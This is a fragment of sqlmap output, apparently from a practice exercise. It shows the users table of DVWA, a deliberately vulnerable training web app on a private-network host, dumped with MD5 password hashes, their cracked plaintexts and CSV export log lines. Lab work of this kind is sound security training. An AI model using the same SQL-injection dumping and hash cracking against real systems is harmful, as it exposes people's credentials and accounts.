 Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+------
--------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_login          | faile
d_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+------
--------+
| 1       | admin   | /dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2020-11-15 23:07:56 | 0
        |
| 2       | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2020-11-15 23:07:56 | 0
        |
| 3       | 1337    | /dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2020-11-15 23:07:56 | 0
        |
| 4       | pablo   | /dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2020-11-15 23:07:56 | 0
        |
| 5       | smithy  | /dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2020-11-15 23:07:56 | 0
        |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+------
--------+
[02:59:20] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.131.1/dump/dvwa/users.csv'
[02:59:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.131.1'
[*] ending @ 02:59:20 /2020-11-17/